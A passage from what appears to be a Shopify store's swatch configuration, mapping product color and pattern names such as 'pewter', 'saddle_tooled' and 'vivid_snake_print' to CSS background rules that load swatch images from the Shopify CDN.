url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan_ridge.png?v=1761847431);background-position: center;background-size: cover;}","periwinkle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/periwinkle.png?v=1659562916);background-position: center;background-size: cover;}","petal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/petal.png?v=1737560926);background-position: center;background-size: cover;}","pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter.png?v=1683038836);background-position: center;background-size: cover;}","pewter_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","pewter_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_mix.png?v=1683038836);background-position: center;background-size: cover;}","pewter_spur": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_spur.png?v=1751045903);background-position: center;background-size: cover;}","pine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pine.png?v=1659562916);background-position: center;background-size: cover;}","pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pink.png?v=1659562916);background-position: center;background-size: cover;}","pink_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_gold_metallic.png?v=1711994972);background-position: center;background-size: cover;}","pink_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic.png?v=1674668076);background-position: center;background-size: cover;}","pink_metallic_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic_camo.png?v=1711994972);background-position: center;background-size: cover;}","pisces": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pisces.png?v=1659562916);background-position: center;background-size: cover;}","pixel_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pixel_exotic.png?v=1659638763);background-position: center;background-size: cover;}","plaid_shearling": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plaid_shearling.png?v=1690486028);background-position: center;background-size: cover;}","platinum_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/platinum_shimmer.png?v=1659638763);background-position: center;background-size: cover;}","plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum.png?v=1659562916);background-position: center;background-size: cover;}","plum_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum_graphite.png?v=1659638763);background-position: center;background-size: cover;}","plum_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plum_linen.png?v=1698178188);background-position: center;background-size: cover;}","poly_hue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poly_hue.png?v=1729089692);background-position: center;background-size: cover;}","poppy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/poppy.png?v=1659562916);background-position: center;background-size: cover;}","poppy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poppy_floral.png?v=1674668077);background-position: center;background-size: cover;}","porcini": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/porcini.png?v=1729089692);background-position: center;background-size: cover;}","port": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/port.png?v=1659562916);background-position: center;background-size: cover;}","port_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","powder_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white.png?v=1659638763);background-position: center;background-size: cover;}","powder_white_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white_embroidery.png?v=1659638763);background-position: center;background-size: cover;}","prairie_garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/prairie_garnet.png?v=1751045902);background-position: center;background-size: cover;}","provence": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/provence.png?v=1674668077);background-position: center;background-size: cover;}","purple": "{background: #9400d3;}","purple_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/purple_metallic.png?v=1698178188);background-position: center;background-size: cover;}","purple_wildflowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/purple_wildflowers.png?v=1659638763);background-position: center;background-size: cover;}","quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quartz.png?v=1718909624);background-position: center;background-size: cover;}","queen_annes": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/queen_annes.png?v=1659638763);background-position: center;background-size: cover;}","quicksilver_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quicksilver_metallic.png?v=1717637379);background-position: center;background-size: cover;}","quilted_jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quilted_jet.png?v=1755537111);background-position: center;background-size: cover;}","r": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/r.png?v=1667316567);background-position: center;background-size: cover;}","rainbow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rainbow.png?v=1659562916);background-position: center;background-size: cover;}","rainbow_pride": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rainbow_pride.png?v=1683038836);background-position: center;background-size: cover;}","raw_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Black.png?v=1659638763);background-position: center;background-size: cover;}","raw_havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Havana.png?v=1659638763);background-position: center;background-size: cover;}","rawblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Black.png?v=1659562916);background-position: center;background-size: cover;}","rawhavana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Havana.png?v=1659562916);background-position: center;background-size: cover;}","red": "{background: red;}","red_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/red_brown.png?v=1659638763);background-position: center;background-size: cover;}","red_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_canvas.png?v=1667249515);background-position: center;background-size: cover;}","red_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_clay.png?v=1711994972);background-position: center;background-size: cover;}","red_dahlia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_dahlia.png?v=1761847431);background-position: center;background-size: cover;}","red_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_emb.png?v=1666627852);background-position: center;background-size: cover;}","red_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_glitter.png?v=1698178188);background-position: center;background-size: cover;}","red_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_pear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_pear.png?v=1683038836);background-position: center;background-size: cover;}","red_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_stars.png?v=1673362057);background-position: center;background-size: cover;}","ride": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ride.png?v=1659562916);background-position: center;background-size: cover;}","rio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rio.png?v=1659562916);background-position: center;background-size: cover;}","riviera": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera.png?v=1659562916);background-position: center;background-size: cover;}","riviera_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","riviera_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_multi.png?v=1659638763);background-position: center;background-size: cover;}","roam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/roam.png?v=1659562916);background-position: center;background-size: cover;}","rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose.png?v=1737941024);background-position: center;background-size: cover;}","rose_croco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose_croco_print.png?v=1729089692);background-position: center;background-size: cover;}","rose_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_dust.png?v=1659638763);background-position: center;background-size: cover;}","rose_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_gold.png?v=1659638763);background-position: center;background-size: cover;}","rose_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_quartz.png?v=1659638763);background-position: center;background-size: cover;}","ruby_wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ruby_wine.png?v=1698788571);background-position: center;background-size: cover;}","rust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rust.png?v=1718909624);background-position: center;background-size: cover;}","s": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle.png?v=1744062026);background-position: center;background-size: cover;}","saddle_stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust.png?v=1744061959);background-position: center;background-size: cover;}","saddle_stardust_overlay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust_overlay.png?v=1747835503);background-position: center;background-size: cover;}","saddle_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled.png?v=1737560925);background-position: center;background-size: cover;}","saddle_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled_emboss.png?v=1737940603);background-position: center;background-size: cover;}","saddleberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddleberry.png?v=1751045903);background-position: center;background-size: cover;}","saffron": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saffron.png?v=1711994972);background-position: center;background-size: cover;}","sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage.png?v=1659562916);background-position: center;background-size: cover;}","sage_brush": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage_brush.png?v=1659638763);background-position: center;background-size: cover;}","sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","sage_leaf_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf_and_silver.png?v=1690486027);background-position: center;background-size: cover;}","sagittarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sagittarius.png?v=1659562916);background-position: center;background-size: cover;}","sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand.png?v=1729089692);background-position: center;background-size: cover;}","sand_dollar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sand_dollar.png?v=1659638763);background-position: center;background-size: cover;}","sand_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand_shimmer.png?v=1737560925);background-position: center;background-size: cover;}","sandshell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandshell.png?v=1659562916);background-position: center;background-size: cover;}","sandstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandstone.png?v=1659562916);background-position: center;background-size: cover;}","sandstorm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm.png?v=1674668077);background-position: center;background-size: cover;}","sandstorm_with_fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm_with_fringe.png?v=1706640913);background-position: center;background-size: cover;}","sangria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sangria.png?v=1659562916);background-position: center;background-size: cover;}","sapphire": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sapphire.png?v=1659562916);background-position: center;background-size: cover;}","scarlet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scarlet.png?v=1659562916);background-position: center;background-size: cover;}","scarlet_tonal_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/scarlet_tonal_stars.png?v=1666627852);background-position: center;background-size: cover;}","scorpio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scorpio.png?v=1659562918);background-position: center;background-size: cover;}","sea_dream_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sea_dream_stripe.png?v=1705338582);background-position: center;background-size: cover;}","seafoam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seafoam.png?v=1659562916);background-position: center;background-size: cover;}","seaglass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/seaglass.png?v=1705338582);background-position: center;background-size: cover;}","seamist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seamist.png?v=1659562916);background-position: center;background-size: cover;}","seashell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seashell.png?v=1659562916);background-position: center;background-size: cover;}","sepia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia.png?v=1705338582);background-position: center;background-size: cover;}","sepia_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia_bloom.png?v=1718909624);background-position: center;background-size: cover;}","sequoia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia.png?v=1718909624);background-position: center;background-size: cover;}","sequoia_croc_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia_croc_emboss.png?v=1718909624);background-position: center;background-size: cover;}","sesame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sesame.png?v=1737560925);background-position: center;background-size: cover;}","shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shadow.png?v=1659562916);background-position: center;background-size: cover;}","shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer.png?v=1659562916);background-position: center;background-size: cover;}","shimmer_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer_cardinal.png?v=1659638763);background-position: center;background-size: cover;}","shooting_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/shooting_stars.png?v=1698178188);background-position: center;background-size: cover;}","sienna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sienna.png?v=1659562916);background-position: center;background-size: cover;}","silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver.png?v=1659562916);background-position: center;background-size: cover;}","silver_and_sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_and_sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","silver_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_blue.png?v=1659638763);background-position: center;background-size: cover;}","silver_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_galaxy.png?v=1698178188);background-position: center;background-size: cover;}","silver_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_multi.png?v=1659638763);background-position: center;background-size: cover;}","silver_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_pink.png?v=1659638763);background-position: center;background-size: cover;}","silver_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_red.png?v=1659638763);background-position: center;background-size: cover;}","silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","silver_rose_print_port": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print_port.png?v=1729089692);background-position: center;background-size: cover;}","silver_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_zebra.png?v=1683585437);background-position: center;background-size: cover;}","sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky.png?v=1737560925);background-position: center;background-size: cover;}","sky_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky_blue.png?v=1729089692);background-position: center;background-size: cover;}","skywalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/skywalk.png?v=1659562916);background-position: center;background-size: cover;}","slate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/slate.png?v=1659562916);background-position: center;background-size: cover;}","small": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","small_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_black.png?v=1659638763);background-position: center;background-size: cover;}","small_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_brown.png?v=1659638763);background-position: center;background-size: cover;}","small_cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_cognac.png?v=1659638763);background-position: center;background-size: cover;}","small_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_white.png?v=1659638763);background-position: center;background-size: cover;}","smoke": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/smoke.png?v=1659562916);background-position: center;background-size: cover;}","snowglobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/snowglobe.png?v=1659562916);background-position: center;background-size: cover;}","soft_ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_ocean.png?v=1711485810);background-position: center;background-size: cover;}","soft_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_straw.png?v=1674668077);background-position: center;background-size: cover;}","southwest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/southwest.png?v=1659562916);background-position: center;background-size: cover;}","spruce": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce.png?v=1666291721);background-position: center;background-size: cover;}","spruce_patent": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_patent.png?v=1698178188);background-position: center;background-size: cover;}","spruce_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","star": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/star.png?v=1667252686);background-position: center;background-size: cover;}","stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stardust.png?v=1659562916);background-position: center;background-size: cover;}","starlight_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue.png?v=1705338583);background-position: center;background-size: cover;}","starlight_blue_and_oro": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue_and_oro.png?v=1712862349);background-position: center;background-size: cover;}","stay_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stay_gold.png?v=1659638763);background-position: center;background-size: cover;}","stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone.png?v=1705338582);background-position: center;background-size: cover;}","stone_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone_gloss.png?v=1761847431);background-position: center;background-size: cover;}","stratosphere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere.png?v=1737560926);background-position: center;background-size: cover;}","stratosphere_dog": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_dog.png?v=1744061660);background-position: center;background-size: cover;}","stratosphere_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_love_you.png?v=1744997907);background-position: center;background-size: cover;}","strawberry_fields": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/strawberry_fields.png?v=1706565913);background-position: center;background-size: cover;}","structured_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/structured_floral.png?v=1659638763);background-position: center;background-size: cover;}","studded_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/studded_black.png?v=1729892717);background-position: center;background-size: cover;}","suede_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/suede_gold.png?v=1699906704);background-position: center;background-size: cover;}","sugar_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sugar_plum.png?v=1666291721);background-position: center;background-size: cover;}","summer_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/Summer_Linen.png?v=1743706542);background-position: center;background-size: cover;}","summer_safari": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/summer_safari.png?v=1744061724);background-position: center;background-size: cover;}","summertime_abstract": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/summertime_abstract.png?v=1659638763);background-position: center;background-size: cover;}","sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sun.png?v=1659562916);background-position: center;background-size: cover;}","sun_glow": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sun_glow.png?v=1744061727);background-position: center;background-size: cover;}","sundial": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sundial.png?v=1674668076);background-position: center;background-size: cover;}","sunflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunflower.png?v=1674668077);background-position: center;background-size: cover;}","sunset_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_bandana.png?v=1744061729);background-position: center;background-size: cover;}","sunset_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_raffia.png?v=1737560926);background-position: center;background-size: cover;}","sweet_basil": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sweet_basil.png?v=1705338582);background-position: center;background-size: cover;}","t": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/t.png?v=1667316568);background-position: center;background-size: cover;}","tan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tan.png?v=1674668077);background-position: center;background-size: cover;}","tan_circle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_circle.png?v=1659638763);background-position: center;background-size: cover;}","tan_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_multi.png?v=1659638763);background-position: center;background-size: cover;}","tango_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tango_red.png?v=1698178188);background-position: center;background-size: cover;}","taupe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/taupe.png?v=1696446185);background-position: center;background-size: cover;}","taupe_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taupe_quilted.png?v=1659638763);background-position: center;background-size: cover;}","taurus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taurus.png?v=1659562916);background-position: center;background-size: cover;}","tawny": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tawny.png?v=1686002968);background-position: center;background-size: cover;}","tea_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tea_rose.png?v=1659638763);background-position: center;background-size: cover;}","teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal.png?v=1755550722);background-position: center;background-size: cover;}","teal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_multi.png?v=1755550903);background-position: center;background-size: cover;}","teal_temptation": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_temptation.png?v=1711485810);background-position: center;background-size: cover;}","terrazzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/terrazzo.png?v=1683038836);background-position: center;background-size: cover;}","texas": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/texas.png?v=1659562916);background-position: center;background-size: cover;}","timber_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timber_brown.png?v=1761847430);background-position: center;background-size: cover;}","timberline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timberline.png?v=1751045903);background-position: center;background-size: cover;}","titanium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium.png?v=1659562916);background-position: center;background-size: cover;}","titanium_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","tlc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tlc.png?v=1659562917);background-position: center;background-size: cover;}","tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tobacco.png?v=1659562916);background-position: center;background-size: cover;}","toffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/toffee.png?v=1659562916);background-position: center;background-size: cover;}","tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled.png?v=1659562916);background-position: center;background-size: cover;}","tooled_bee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled_bee.png?v=1659638763);background-position: center;background-size: cover;}","tortoise": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise.png?v=1711994972);background-position: center;background-size: cover;}","tortoise_resin": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tortoise_resin.png?v=1718909624);background-position: center;background-size: cover;}","tranquil_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tranquil_blue.png?v=1673292879);background-position: center;background-size: cover;}","tribal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tribal.png?v=1659562917);background-position: center;background-size: cover;}","tropic_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tropic_print.png?v=1705338582);background-position: center;background-size: cover;}","truffle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle.png?v=1659562916);background-position: center;background-size: cover;}","truffle_mandala": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_mandala.png?v=1673362798);background-position: center;background-size: cover;}","truffle_with_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truffle_with_brown.png?v=1659638763);background-position: center;background-size: cover;}","truffle_with_stitching": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_stitching.png?v=1754340287);background-position: center;background-size: cover;}","truffle_with_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/truffle_with_studs.png?v=1729892717);background-position: center;background-size: cover;}","truth": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/truth.png?v=1659562916);background-position: center;background-size: cover;}","tumbleweed": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tumbleweed.png?v=1718909624);background-position: center;background-size: cover;}","turquoise": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/turquoise.png?v=1659562916);background-position: center;background-size: cover;}","tuscan_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tuscan_brown.png?v=1711994972);background-position: center;background-size: cover;}","twilight": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/twilight.png?v=1659562916);background-position: center;background-size: cover;}","twinkle_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/twinkle_print.png?v=1666627852);background-position: center;background-size: cover;}","velvet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/velvet.png?v=1659562916);background-position: center;background-size: cover;}","vintage_moss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/vintage_moss.png?v=1659638763);background-position: center;background-size: cover;}","viola": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/viola.png?v=1690486027);background-position: center;background-size: cover;}","violet_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/violet_metallic.png?v=1674668077);background-position: center;background-size: cover;}","virgo": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/virgo.png?v=1659562916);background-position: center;background-size: cover;}","vivid_snake_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/vivid_snake_print.png?v=1711994972);background-position: center;background-size: 